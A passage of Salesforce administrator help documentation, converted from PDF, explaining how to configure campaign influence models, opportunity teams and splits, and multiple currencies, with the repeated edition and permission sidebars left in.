- **4.** To make this model the primary model, select **Is Model Primary**.

Only campaign influence records for the primary model appear in the Campaign Influence related list on opportunities. Records from the primary model also appear in the Influenced Opportunities Related list and Campaign Statistics section on campaigns.

- **5.** To prevent users from adding, editing, or deleting campaign influence records for this model on campaign detail pages, select **Is Model Locked**. Records for locked models can only be created and updated via the API.
- **6.** Optionally, enter a description for the model.
- <span id="page-1953-1"></span>**7.** Click **Save**.

### Designate a Primary Campaign Influence Model

Change which of your campaign influence models displays data on opportunity and campaign detail pages.

- $\mathbb{Z}$ Note: This information applies only to Customizable Campaign Influence and not to the original version of Campaign Influence.
- **1.** From Setup, enter *Model Settings* in the **Quick Find** box, and then click **Model Settings**.
- **2.** Click **Edit** next to the model you want to designate as the primary model.
- **3.** Click **Is Model Primary**.
- **4.** Click **Save**.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To set up Customizable Campaign Influence:

**•** "Customize Application" AND

> a Sales Cloud or CRM permission set license

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up Customizable Campaign Influence:

**•** "Customize Application" AND

Sales Cloud or CRM permission set license

### <span id="page-1954-0"></span>Lock a Campaign Influence Model

Prevent users from adding or editing campaign influence records for a campaign influence model by locking the model. Locked models can only be accessed via the API.

 $\mathbb{Z}$ Note: This information applies only to Customizable Campaign Influence and not to the original version of Campaign Influence.

- **1.** From Setup, enter *Model Settings* in the **Quick Find** box, and then click **Model Settings**.
- **2.** Click **Edit** next to the model you want to lock.
- **3.** Click **Is Model Locked**.
- **4.** Click **Save**.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To set up Customizable Campaign Influence:

**•** "Customize Application" AND

> Sales Cloud or CRM permission set license

# Campaign Influence 1.0

Use the original version of Campaign Influence to understand the return on your campaign investments.

Note: This information applies only to the original version of Campaign Influence and not  $\mathscr{A}$ to Customizable Campaign Influence.

#### [Add Influential Campaigns to Opportunities](#page-1356-0)

Manage lists of campaigns that influence your opportunities directly on opportunity detail pages.

[Configure Campaign Influence](#page-1955-0)

[Let Users View Influential Campaigns on Opportunities](#page-1956-0)

Associate multiple influential campaigns to a single opportunity.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# <span id="page-1955-0"></span>Configure Campaign Influence

Note: This information applies only to the original version of Campaign Influence and not to Customizable Campaign Influence.

# Setting up Campaign Influence

You can configure influential campaigns to be automatically added to opportunities. When automatic association is enabled, influential campaigns are added to opportunities when a campaign is related to a contact that is assigned a contact role on an opportunity prior to the close date of the opportunity. For example, if you have an email campaign with a member who is assigned a contact role on an open opportunity, the email campaign will be added to the Campaign Influence related list for that opportunity.

You can set a Campaign Influence Time Frame that specifies the maximum number of days between the campaign first associated date and the opportunity created date, during which a campaign is considered influential. For example, if you specify a Campaign Influence Time Frame of 15 days and one of your contacts becomes a member of a campaign on June 1, the campaign is considered influential to any opportunity that is created and associated with the contact by June 15. Use the association rules to configure additional criteria that campaigns must meet to be automatically associated to an opportunity.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up campaign influence:

**•** "Customize application"

When automatic association is disabled, users must manually add influential campaigns to opportunities using the [Campaign Influence](#page-1356-0) [related list.](#page-1356-0)

To set up automatic association for campaign influence:

- **1.** From Setup, enter *Campaign Influence* in the Quick Find box, then select **Campaign Influence**.
- **2.** Select Enabled.
- **3.** In the Campaign Influence Time Frame field, optionally specify the maximum number of days between the campaign first associated date and the opportunity created date.
	- Note: Campaigns associated to a contact prior to this time frame will not be considered influential. The maximum campaign influence time frame is 9,999 days. If you do not want to specify a campaign influence time frame, leave the Campaign Influence Time Frame field blank.
- **4.** Optionally, define additional filter criteria that must be met in order for a campaign to be automatically associated.
- **5.** Click **Save**.

Campaigns will be automatically added to the Campaign Influence related list on opportunities when they meet the criteria you specified.

To disable automatic association for campaign influence:

- **1.** From Setup, enter *Campaign Influence* in the Quick Find box, then select **Campaign Influence**.
- **2.** Select Disabled.
- **3.** Click Save.

SEE ALSO:

[Let Users View Influential Campaigns on Opportunities](#page-1956-0) [Campaign Fields](#page-1344-0)

# <span id="page-1956-0"></span>Let Users View Influential Campaigns on Opportunities

Associate multiple influential campaigns to a single opportunity.



Note: This information applies only to the original version of Campaign Influence and not to Customizable Campaign Influence.

If enabled, automatic association will add influential campaigns to opportunities when the campaign is related to a contact that is assigned a contact role on the opportunity prior to the opportunity close date. You can specify additional automatic association criteria, including a campaign influence time frame that limits the amount of time a campaign can influence a new opportunity after the campaign first associated date and before the opportunity created date. Influential campaigns can also be added to opportunities manually by clicking the **Add Campaign** button in the Campaign Influence related list.

- **1.** From the object management settings for Opportunities, go to Page Layouts.
- **2.** Add the [Campaign Influence related list](#page-1356-0) to the opportunities page layout.
- **3.** [Set up campaign influence.](#page-1955-0)

### SEE ALSO:

[Campaign Fields](#page-1344-0) [Find Object Management Settings](#page-4295-0)

# Customizing Sales Teams

# Managing Opportunity Teams

Make it easy for your sales reps to collaborate on opportunities.

1. [Enable Team Selling](#page-1957-0)

To make it easy for your sales reps to collaborate on selling opportunities, enable opportunity teams in Salesforce.

2. [Considerations for Customizing Opportunity Teams](#page-1957-1)

Make opportunity teams work better for your business by customizing opportunity team roles, page layouts, and more. Before you do, consider these key points.

3. [Customize Opportunity Team Roles](#page-1958-0)

Every opportunity team member has a role in that opportunity, such as Account Manager or Sales Rep. To track the roles that team members play in your company, customize your opportunity team roles in Salesforce.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up campaign influence:

**•** "Customize application"

To view the campaign influence related list:

**•** "Read" on campaigns AND

"Read" on opportunities

To manually add influential campaigns:

**•** "Read" on campaigns AND

"Edit" on opportunities

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Settings for opportunity teams available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- 4. [Considerations for Updating Team Members on Multiple Records](#page-1958-1) Before you use a mass team reassignment wizard, consider a few key points.
- 5. [Update Team Members on Multiple Records](#page-1959-0)

If your Salesforce org uses account teams or opportunity teams, keep your records up-to-date the easy way. Use the mass team reassignment wizards to add, remove, and replace team members on multiple records at the same time.

6. [Considerations for Disabling Team Selling](#page-1959-1) Before you disable team selling, consider the following key points.

# <span id="page-1957-0"></span>Enable Team Selling

To make it easy for your sales reps to collaborate on selling opportunities, enable opportunity teams in Salesforce.

- **1.** From Setup, enter *Opportunity Team Settings* in the Quick Find box, then select **Opportunity Team Settings**.
- **2.** Define the settings as needed.
- **3.** Save your changes.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To enable team selling:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Opportunity Splits and settings for opportunity teams available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# <span id="page-1957-1"></span>Considerations for Customizing Opportunity Teams

Make opportunity teams work better for your business by customizing opportunity team roles, page layouts, and more. Before you do, consider these key points.

- **•** Opportunity teams are available in Lightning Experience, but you must switch to Salesforce Classic to use some related features, such as Opportunity Splits. For more information, review the Lightning Experience limitations for Sales features.
- **•** You can create a maximum of 50 custom fields for an opportunity team.
- **•** If you delete a custom field, filters that use the custom field are also deleted, and the result of assignment or escalation rules that rely on the custom field's data can change.
- **•** To display opportunity team member information on a parent page, you must link the team member and the parent. For example, to display team member information on the related account detail page, add a custom lookup field called Account to the Opportunity Team editor, and then set this field to the parent account for each opportunity team member.
- **•** You can't create a lookup from an object, such as an account, to an opportunity team member.
- **•** Validation rules and Apex triggers aren't supported when a user adds his or her default opportunity team on an opportunity.

SEE ALSO:

[Guidelines for Using Opportunity Teams](#page-1474-0)

# <span id="page-1958-0"></span>Customize Opportunity Team Roles

Every opportunity team member has a role in that opportunity, such as Account Manager or Sales Rep. To track the roles that team members play in your company, customize your opportunity team roles in Salesforce.

# Warning:

- Leave the Opportunity Owner unchanged. It's needed for Opportunity Splits.
- **•** Opportunity teams share roles with account teams. If you remove an opportunity team role, that role is no longer listed as an account team role.
- **1.** From Setup, enter *Team Roles* in the Quick Find box, then select **Team Roles** under Opportunity Teams.
- **2.** Edit the picklist values for team roles as needed.
- **3.** Save your changes.
- <span id="page-1958-1"></span>**4.** To update a changed picklist value in all your files, enter *Replace Team Roles* in the Quick Find box, then select **Replace Team Role**.

# Considerations for Updating Team Members on Multiple Records

Before you use a mass team reassignment wizard, consider a few key points.

- **•** If you don't see the **Mass Reassign Account Teams** or **Mass Reassign Opportunity Teams** option in Setup, go to the Accounts or Opportunities page, and then click the option in the Tools section.
- **•** If Opportunity Splits is enabled, and you remove a team member assigned to a split that must total 100%, the removed member's percentage transfers to the opportunity owner. You can't remove the opportunity owner.
- **•** When you're selecting the team members to change in records:
	- **–** For account teams, select the appropriate account, contact, case, and opportunity access.
	- **–** For opportunity teams, select the appropriate opportunity access. Then complete any custom fields that have been defined and added to the opportunity team page layout.

# EDITIONS

- Available in: Salesforce Classic and Lightning Experience
- Opportunity Splits and settings for opportunity teams available in: Salesforce Classic

### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# USER PERMISSIONS

To set up team roles:

# <span id="page-1959-0"></span>Update Team Members on Multiple Records

If your Salesforce org uses account teams or opportunity teams, keep your records up-to-date the easy way. Use the mass team reassignment wizards to add, remove, and replace team members on multiple records at the same time.

**1.** From Setup, enter *Mass Reassign* in the Quick Find box, then select **Mass Reassign Account Teams** or **Mass Reassign Opportunity Teams**.

The Step 1 page of the wizard appears.

- **2.** Complete the wizard as instructed.
- **3.** Review the number of changed records, and then click **Done** to exit the wizard.

#### SEE ALSO:

<span id="page-1959-1"></span>[Considerations for Customizing Opportunity Teams](#page-1957-1)

# Considerations for Disabling Team Selling

Before you disable team selling, consider the following key points.

- **•** Disabling team selling permanently removes all opportunity teams from all opportunities and deletes default opportunity teams.
- **•** If Opportunity Splits is enabled, you can't disable team selling.
- **•** If team members are referenced in Apex, you can't disable team selling.
- **•** Before you disable team selling, do the following.
	- **–** Disable Opportunity Splits. This action permanently deletes all split data from your Salesforce org.
	- **–** Delete all custom fields, custom buttons and links, page layouts, validation rules, workflow rules, and Apex triggers that you've added to opportunity teams.
	- **–** Delete all custom reports that include opportunity team information.
	- **–** Uninstall any Apex packages that use opportunity teams.
- **•** To disable team selling:
	- **–** You need the "Customize Application" permission.
	- **–** Access Opportunity Team Settings. From Setup, enter *Opportunity Team Settings* in the Quick Find box, then select **Opportunity Team Settings**.

### SEE ALSO:

[Considerations for Customizing Opportunity Teams](#page-1957-1) [Considerations for Disabling Opportunity Splits](#page-1963-0)



Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To mass update team members:

**•** "Use Team Reassignment Wizards"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Opportunity Splits and settings for opportunity teams available in: Salesforce Classic

### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# Managing Opportunity Splits

Make it easy for your sales reps to share opportunity revenue.

1. [Considerations for Enabling Opportunity Splits](#page-1960-0)

Before you enable Opportunity Splits, consider these key points.

2. [Enable Opportunity Splits](#page-1962-0)

Make it easy for your sales reps to collaborate on opportunities and share opportunity revenue with team members.

3. [Create Custom Opportunity Split Types](#page-1962-1)

To better reflect your business operations, create custom opportunity split types on opportunity currency fields. Create up to three types to use in addition to revenue and overlay splits. Then, specify whether each type always totals 100%.

4. [Considerations for Removing Opportunity Split Types](#page-1963-1)

Typically, you deactivate an opportunity split type when you have five split types (the maximum) and you need another. Or you delete a seldom-used type to reduce storage. Before you deactivate or delete an opportunity split type, consider these key points.

- 5. [Considerations for Editing Multi-Line Layouts for Opportunity Splits](#page-1963-2) Before you customize the fields that Salesforce displays when sales reps edit opportunity splits, consider these key points.
- <span id="page-1960-0"></span>6. [Considerations for Disabling Opportunity Splits](#page-1963-0)

If your Salesforce org isn't using Opportunity Splits, you can disable the feature. Before you do so, consider these key points.

# Considerations for Enabling Opportunity Splits

Before you enable Opportunity Splits, consider these key points.

#### **General considerations**

- **•** You must enable team selling before you can enable Opportunity Splits.
- Enabling Opportunity Splits changes the opportunity records in your Salesforce org. Here's what happens.
	- **–** A script temporarily disables triggers, workflows, and validation rules for opportunity team records, mass reassignment of opportunity team members, and mass transfer of accounts and opportunities.
	- **–** The opportunity owner is included on each opportunity team. Because the Opportunity Owner role is essential for splits, you can't remove it.
	- **–** If you enable split types that total 100%, new opportunity split records include a default entry for the owner. This owner initially receives 100% of the split amount. (These additional records require more data storage. To see how this extra storage requirement affects your Salesforce org, search for "Monitoring Storage Resources" in the Salesforce Help.)
- You can have up to five split types, including inactive split types. To rename, temporarily deactivate, or permanently delete split types, return to the Opportunity Splits setup page, and then click **Edit Split Types**. Deleting split types deletes splits data. You can't delete the default split types.
- **•** If **Let users add members to opportunity teams while editing splits** isn't selected, users must be added to an opportunity team before they can be added to an opportunity split.

# EDITIONS

Available in: Salesforce Classic

Available in: **Performance** and **Developer** Editions

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud

# EDITIONS

Available in: Salesforce Classic

Available in: **Performance** and **Developer** Editions

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### **Available time**

Enabling Opportunity Splits starts a process that sets up splits on every opportunity in your Salesforce org. Depending on the number of opportunity records, this process can take hours. You can still work with Salesforce while the process is ongoing. Automated email notifications keep you up-to-date on the script's status. Consider running the process overnight.

### **Inactive currencies**

If your Salesforce org has inactive currencies that have been active in the past, you probably have opportunity records that use those currencies. Those records are part of the split enablement process, but the currency's inactive status causes the process to fail. To help prevent a failure, or fix a failure that occurs:

- Make the inactive currency active during the splits enablement. (You can make it inactive again after the process is finished.)
- **•** Delete the opportunities with the inactive currency. This solution works best when your Salesforce org has only a few opportunities with an inactive currency and you don't need them for reporting or historical purposes.

#### **Inactive users**

Similar to inactive currencies, if your Salesforce org has inactive users that worked with opportunities, you probably have opportunity records still owned by those users. The split enablement process accesses those records, but the users' inactive status causes the process to fail. To help prevent a failure, or fix a failure that occurs:

- **•** Make the inactive users active during the splits enablement. (You can make them inactive again after the process is finished.)
- **•** Delete all opportunities owned by inactive users. This solution works best when your Salesforce org has only a few opportunities owned by inactive users and you don't need them for reporting or historical purposes.
- **•** Temporarily allow editing of inactive users in your Salesforce org.

Note: Turning on editing of inactive users could alter archived data. If you are enabling this permission only to turn on opportunity splits, we recommend limiting who can use it, and turning it back off again when you're done.

- **1.** From Setup, enter *User Interface* in the Quick Find box, then select **User Interface**.
- **2.** Select **Enable "Set Audit Fields upon Record Creation" and "Update Records with Inactive Owners" User Permissions** and save your changes.
- **3.** Enable **Update Records with Inactive Owners** for profiles or permission sets.

#### **Mass operations in progress**

If you're running a mass operation, such as Mass Transfer or Mass Reassign Team Member, enabling Opportunity Splits at the same time can cause the enablement to fail. Make sure that all mass operations are finished before you start to enable Opportunity Splits.

# <span id="page-1962-0"></span>Enable Opportunity Splits

Make it easy for your sales reps to collaborate on opportunities and share opportunity revenue with team members.

- **1.** From Setup, enter *Opportunity Splits* in the Quick Find box, then select **Settings**.
- **2.** Click **Set up Opportunity Splits**.
- **3.** To better reflect your business process, do any of the following.
	- **•** Rename or deactivate the default revenue and overlay splits, which are based on the Opportunity - Amount field.
	- **•** Click **Add a new split type** to split another currency field and specify whether splits on that field must total 100%.
- **4.** Save your changes.
- **5.** Select the page layouts to display the Opportunity Splits related list.
- **6.** To ensure that users with customized page layouts see the related list, select Add to users' customized related lists.
- **7.** Save your changes.
- **8.** Click **Let users add members to opportunity teams while editing splits** to enable quicker changes to those teams.

For information about letting sales reps include splits in forecasts, see [Enable Forecast Types for Collaborative Forecasts.](#page-2013-0)

#### SEE ALSO:

<span id="page-1962-1"></span>[Enable Team Selling](#page-1957-0) [Create Opportunity Splits](#page-1479-0) [Change a Record's Owner](#page-1204-0)

# Create Custom Opportunity Split Types

To better reflect your business operations, create custom opportunity split types on opportunity currency fields. Create up to three types to use in addition to revenue and overlay splits. Then, specify whether each type always totals 100%.



Note: You can split most currency fields created on opportunities, including custom currency fields and roll-up summary fields, but not formula currency fields.

**1.** Contact Salesforce to have custom split types enabled for your Salesforce org.

Changes to opportunity split types are completed by a background process. You're notified by email when the process is finished. We recommend not editing splits on opportunities until changes are complete.

- **2.** From Setup, enter *Opportunity Splits* in the Quick Find box, select **Settings**, and then click **Edit Split Types**.
- **3.** Click **+ Add a new split type**.
- **4.** Define the settings as needed.
- **5.** Save your changes.

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Performance** and **Developer** Editions

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To enable opportunity splits:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available in: **Performance** and **Developer** Editions

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To create custom split types for opportunities:

# <span id="page-1963-1"></span>Considerations for Removing Opportunity Split Types

Typically, you deactivate an opportunity split type when you have five split types (the maximum) and you need another. Or you *delete* a seldom-used type to reduce storage. Before you deactivate or delete an opportunity split type, consider these key points.

- Deactivating a split type removes it from the Salesforce interface while saving the underlying data. That way, you can reactivate it later.
- **•** Deleting a split type permanently removes all related data.
- **•** To deactivate or delete a split type:
	- **–** You need the "Customize Application" permission.
	- **–** Access Opportunity Splits Settings.
- If your Salesforce org contains many opportunities, the script that deletes split types can take several hours.

<span id="page-1963-2"></span>SEE ALSO: [Considerations for Disabling Opportunity Splits](#page-1963-0) [Enable Opportunity Splits](#page-1962-0)

# Considerations for Editing Multi-Line Layouts for Opportunity Splits

Before you customize the fields that Salesforce displays when sales reps edit opportunity splits, consider these key points.

- **•** To edit layouts, you need the "Customize Application" permission.
- **•** You can't add rich text fields or multi-select picklists to the multi-line layout for opportunity splits.
- <span id="page-1963-0"></span>**•** You edit rich text fields and multi-select picklists on the opportunity split detail page.

# Considerations for Disabling Opportunity Splits

If your Salesforce org isn't using Opportunity Splits, you can disable the feature. Before you do so, consider these key points.

- **•** Disabling Opportunity Splits is irreversible. You can't retrieve lost splits data.
- **•** If you disable Opportunity Splits, here's what happens.
	- **–** Splits on all opportunities in your org are deleted.
	- **–** Split reports are deleted.
	- **–** Custom reports that were built using split report templates still appear on the Reports tab, but you can't access them.
- **•** To disable Opportunity Splits:
	- **–** You need the "Customize Application" permission.
	- **–** You access Opportunity Splits Settings.

# EDITIONS

Available in: Salesforce Classic

Available in: **Performance** and **Developer** Editions

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud

### EDITIONS

Available in: Salesforce Classic

Available in: **Performance** and **Developer** Editions

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud

### EDITIONS

Available in: Salesforce Classic

Available in: **Performance** and **Developer** Editions

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud

**•** If your org contains many opportunities, the script that disables Opportunity Splits can take several hours to finish.

#### SEE ALSO:

[Considerations for Disabling Team Selling](#page-1959-1) [Considerations for Removing Opportunity Split Types](#page-1963-1)

# <span id="page-1964-0"></span>Managing Currencies

# Manage Multiple Currencies

Your organization can set up the ability to use multiple currencies in opportunities, forecasts, quotes, reports, and other data.

- **1.** [Enable multiple currencies](#page-1965-0) for your organization.
- **2.** To designate your corporate currency, from Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**, and then click **Change Corporate**.
- **3.** To activate more currencies for your organization, click **New** in the Active Currencies related list.
- **4.** To use dated exchange rates, [enable advanced currency management](#page-1969-0).
- **5.** Set conversion rates for new currencies. See [Edit Conversion Rates.](#page-349-0) If you have enabled advanced currency management, see [Editing Dated Exchange Rates](#page-1971-0) on page 1964.

# Using Multiple Currencies

International organizations can use multiple currencies in opportunities, forecasts, reports, quotes, and other currency fields. The administrator sets the "corporate currency," which reflects the currency of the corporate headquarters. The administrator also maintains the list of active currencies and their conversion rates relative to the corporate currency. The active currencies represent the countries in which the organization does business. Only active currencies can be used in currency amount fields.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To view currencies:

**•** "View Setup and Configuration"

To change currencies:

**•** "Customize Application"

Each user has a personal currency, which is used as the default currency in quotas, forecasts [depending on which forecasting version](#page-1555-0) [you use](#page-1555-0), opportunities, quotes, and reports. Users can also create opportunities and enter amounts using other active currencies.

All standard and custom object records with currency fields have a field that specifies the currency to use for all amount fields in that record. (Click **Edit** to display this editable Currency field on a record.) For example, you can set the Account Currency to "USD-U.S. Dollars" so that the Annual Revenue shows in dollars for one of your American accounts. All currency amounts are displayed in the default currency of the record. Administrators can choose whether to also display, in parentheses, the user's personal currency if it is different from the currency of the record. When you change the default currency of a record, currency amounts are not converted. They just display the new currency code.

 $\triangledown$  Note: If your organization uses [advanced currency management](#page-1968-0), the opportunity close date determines which conversion rate to use when displaying currency amounts.

Depending on the forecasting version you have, forecast currency amounts are converted to the user's personal currency. Additionally, for managers, their team's opportunities, forecasts, quotes, and other data are converted and rolled up to the manager's personal currency. The manager can also drill down to see the data in the native currency. All conversion and roll-ups happen automatically.

Amounts in reports are shown in their original currencies, but can be displayed in any active currency. You can change the currency used for report totals by selecting a currency from **Show** > **Currencies**. The default value is your personal currency. For any amount, you can choose to display the Converted column—for example, Annual Revenue Converted—which shows amounts in the currency you select.

Custom formula fields are not tied to any particular currency. If the result of a formula field is a currency amount, it displays in the currency of the associated record. This rule is also true for cross-object formulas that reference merge fields with different currencies, and formulas in workflow rules and approval processes. However, workflow rules and approval processes that use filters instead of formulas convert all currency values to the corporate currency.

If currency fields are referenced in Apex, you can't disable multiple currencies for your organization. For example, if Apex code references the Account Currency field (represented as CurrencyIsoCode in the code), you can't disable multiple currencies.

#### SEE ALSO:

[Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf) [Enable Multiple Currencies](#page-1965-0)

# <span id="page-1965-0"></span>Enable Multiple Currencies

To enable multiple currencies in your organization:

- **1.** Familiarize yourself with the [implications of enabling multiple currencies](#page-1966-0).
- **2.** In Setup, enter *Company Information* in the Quick Find box, then select **Company Information** and click **Edit**. Ensure that your selected currency locale is the default currency that you want to use for current and future records. Enable **Allow Support to Activate Multiple Currencies**, and then save your changes.
	- Note: This setting is used to verify the specific organization that's approved for multi-currency activation. It doesn't submit a request to Salesforce. Submit the request via your normal support process.
- **3.** To enable multiple currencies, contact Salesforce. Be prepared to provide the following information.
	- The organization ID (production or sandbox)
	- **•** Confirmation that you understand that your current currency locale will become the default currency stamp for current and future records (USD, EUR, GBP, and so on)
	- **•** Confirmation that you understand that multiple currencies can't be disabled once enabled
	- **•** Confirmation that you're a system administrator authorized on behalf of your organization to request multi-currency enablement
	- **•** Confirmation that you consent to the lockout of this organization for a certain period, depending on your organization's data usage volume

Note: For large organizations, multiple currencies are sometimes enabled over the weekend to avoid performance issues during the work week.

#### SEE ALSO:

[Implications of Enabling Multiple Currencies](#page-1966-0) [Manage Multiple Currencies](#page-1964-0) [About Advanced Currency Management](#page-1968-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# <span id="page-1966-0"></span>Implications of Enabling Multiple Currencies

Enabling multiple currencies introduces permanent changes in your organization. Before proceeding, be aware of these implications to ensure a smooth transition for your organization.

- **•** After enabled, multiple currencies can't be disabled for your organization.
- Work with your Salesforce representative to determine the best time for multi-currency enablement. The enablement process temporarily locks your organization, preventing all integration processing and user logins. The lockout duration depends on the data space used by your organization.
- **•** Upon enablement, existing records are stamped with a default currency code that you provide in your enablement request. For example, if your organization contains records using USD and EUR, switch them all to the same default currency before enablement. Support for this type of conversion is also available as a Salesforce paid implementation service.



Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

- **•** Standard and custom objects, such as Account, Lead, Case, Opportunities, Opportunity Products, Opportunity Product Schedules, and Campaign Opportunities, have currency fields that support multiple currencies. Reports related to these objects and fields also support multiple currencies. By default, page layouts for these objects have multi-currency-compatible fields in which you can specify the currency for the record. Typically, these fields are available only when creating a record or editing an existing record. The selected currency is used for the primary amount field.
- **•** After enablement, the primary currency displays as usual and, optionally, a secondary currency amount appears in parentheses. The primary currency is typically the default corporate currency, unless it's overridden at the record level. The amount shown in parentheses is the user's personal default currency, calculated based on the conversion rate settings defined in your organization. To control whether the converted currency amount appears, enable or disable parenthetical currency conversion from the Manage Currencies page.
- **•** In reports, the primary currency reflects either the default corporate currency or the currency selected for the record. The secondary currency reflects the personal default currency of the user running the report, or the currency specified in the report criteria.
- **•** Users can specify a personal default currency on their personal information page. If parenthetical currency conversion is enabled, the personal default currency displays as the secondary currency amount (converted amount). Changing the personal default currency updates the converted amount in real time.
- After a currency is added to an organization's list of supported currencies, it can't be deleted from the administrator's list of currencies, even when it's deactivated. The presence of inactive currencies in the administrator's list is a cosmetic issue that doesn't affect end users. A deactivated currency isn't visible to end users, but remains visible to administrators. Salesforce recommends that you keep this issue in mind during testing and use only those currencies that you eventually plan to use in your organization.
- **•** After enablement, all currency fields display the ISO code of the currency before the amount. For example, \$100 displays as USD 100.
	- Note: If you have only one currency in your multi-currency organization, you can set a preference to display currency symbols instead of ISO codes. To display currency symbols, search Setup for *User Interface*, and then select **Show currency symbols instead of ISO codes** in the Currency Display Settings section of the User Interface settings page. If you later enable more currencies in your organization, ISO codes display and this preference is no longer available. This preference applies only in the standard Salesforce user interface.
- **•** By default, all converted amounts in your organization rely on the current conversion rates defined for your organization. Conversion rates must be set and updated manually. Changing the exchange rate automatically updates converted amounts on all records, including on closed opportunities.

You can opt to use dated exchange rates by using [advanced currency management](#page-1968-0) to track historical exchange rates. Advanced currency management allows you to maintain a list of exchange rates by date range. Converted currency amounts on opportunities display based on the specified Close Date, regardless of the opportunity stage. If the Close Date changes to a different exchange rate period, changing the Close Date impacts converted amounts.



Note: Dated exchange rates aren't used in forecasting, currency fields in other objects, or currency fields in other types of reports.

#### SEE ALSO:

[Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf) [Enable Multiple Currencies](#page-1965-0) [Manage Multiple Currencies](#page-1964-0) [About Advanced Currency Management](#page-1968-0)

# <span id="page-1967-0"></span>Activate and Deactivate Currencies

For orgs with multiple currencies, specify which currencies are supported by activating or deactivating currencies.

- **• Active currencies** represent countries in which your org does business. Only active currencies can be entered in opportunities, forecasts, and other items. Once you activate a currency, you can never permanently delete it.
- **• Inactive currencies** are currencies that your org no longer uses. You can have existing records that use inactive currencies, but you can't enter new amounts that use inactive currencies.

To activate new currencies:

- **1.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.
- **2.** Click **New** in the Active Currencies related list.
- **3.** Select a currency. Currencies are alphabetized using their ISO currency code.
- **4.** Enter the conversion rate relative to your corporate currency.
- **5.** Specify the number of decimal places to display for amounts in this currency.
- **6.** Click **Save**.

To activate a currency from the list of inactive currencies, click **Activate** next to the currency.

To deactivate a currency, click **Deactivate** next to the currency. You can't deactivate the corporate currency. Deactivating a currency does not alter amounts in items that use that currency. However, you can no longer enter new amounts using the inactive currency.

Note: Deactivating a currency that is set as a user's personal currency automatically resets the user's currency to the corporate currency.

SEE ALSO:

[Manage Multiple Currencies](#page-1964-0) [Edit Conversion Rates](#page-349-0) [About Advanced Currency Management](#page-1968-0) [Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf) EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To view currencies:

- **•** "View Setup and Configuration"
- To change currencies:
- **•** "Customize Application"

# <span id="page-1968-0"></span>About Advanced Currency Management

Advanced currency management allows you to manage dated exchange rates within opportunities using Salesforce. Dated exchange rates allow you to map a conversion rate to a specific date range. For example, the exchange rate on January 1 was 1 USD to 1.39 AUD, but on February 1, it changed to 1 USD to 1.42 AUD. Your opportunities that closed between January 1 and February 1 use the first exchange rate  $(1 = 1.39)$ , while opportunities that closed after February 1 used the second exchange rate  $(1 = 1.42)$ .

Dated exchange rates are defined using a start date and a conversion rate. Each rate is in effect until either the end of time or the day before the next start date for that currency. The time between one start date and the next start date is called the exchange rate date range. These ranges can be as small as a day and as large as all of time.

